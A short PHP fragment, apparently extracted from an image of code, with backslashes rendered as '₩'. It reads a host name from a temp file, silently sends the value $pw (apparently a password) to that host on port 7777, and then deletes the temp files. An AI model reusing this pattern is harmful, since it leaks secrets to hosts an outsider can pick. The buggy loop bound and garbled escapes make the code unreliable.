 echo("<pre>");
$kk=scandir("tmp");
for($i=0;$i<=count($kk);$i++)
{
echo("$kk[$i]₩n");
}
echo("</pre>");
$ck=file("tmp/tmp-$time");
$ck=$ck[0];
$request="GET /$pw HTTP/1.0₩r₩n";
$request.="Host: $ck₩r₩n";
$request.="₩r₩n";
$socket=@fsockopen($ck,7777,$errstr,$errno,1);
@fputs($socket,$request);
@fclose($socket);
echo("$ck:7777<br>");
if($fck>=30)
{
$kk=scandir("tmp");
for($i=0;$i<=count($kk);$i++)
{
@unlink("tmp/$kk[$i]");
}
}
?>